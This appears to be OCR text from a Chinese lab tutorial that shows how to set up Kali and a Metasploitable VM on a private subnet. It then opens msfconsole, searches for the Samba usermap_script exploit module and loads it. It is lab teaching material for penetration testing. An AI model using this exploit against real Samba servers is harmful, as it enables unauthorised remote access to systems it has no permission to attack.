
查看kali的IP地址为
192.168.200.6
编辑Metasploitable虚拟机，修改其IP地址与kali在同一网段
下，设置为
192.168.200.5
sudo vim /etc/rc.local
在kali中确认和靶机的连通性
打开Metasploit框架的控制台msfconsole
msfconsole
在 msfconsole 中查找用于usermap_script漏洞的模块
search samba usermap_script
搜索到
exploit/multi/samba/usermap_script
模块，使用该模块
进行攻击
use exploit/multi/samba/usermap_script